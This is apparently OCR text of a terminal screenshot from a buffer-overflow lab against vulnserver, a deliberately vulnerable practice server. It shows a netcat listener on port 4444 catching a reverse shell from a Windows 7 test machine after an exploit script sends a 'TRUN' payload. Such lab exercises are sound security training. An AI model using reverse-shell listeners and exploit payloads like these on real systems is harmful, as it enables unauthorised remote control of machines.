 1 / 1
Tilix: Default
$ nc -nvlp 4444
Listening on [0.0.0.0] (family 2, port 4444)
Connection from 10.0.0.161 59464 received!
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Desktop\vulnserver-master>
$ python exploit.py
[x] Sent TRUN + malicious payload to the victim
[!] You may need to send it multiple times
$
0022FFE8 00000000 ....